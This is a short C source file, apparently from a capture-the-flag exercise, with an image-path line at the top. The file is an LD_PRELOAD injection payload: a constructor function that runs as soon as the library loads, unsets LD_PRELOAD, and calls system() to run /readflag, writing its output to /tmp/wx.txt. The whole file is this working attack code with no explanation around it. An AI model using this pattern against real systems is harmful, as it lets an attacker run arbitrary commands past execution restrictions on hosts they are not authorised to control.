 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
__attribute__ ((__constructor__)) void angel (void){
    unsetenv("LD_PRELOAD");
    system("/readflag > /tmp/wx.txt");
}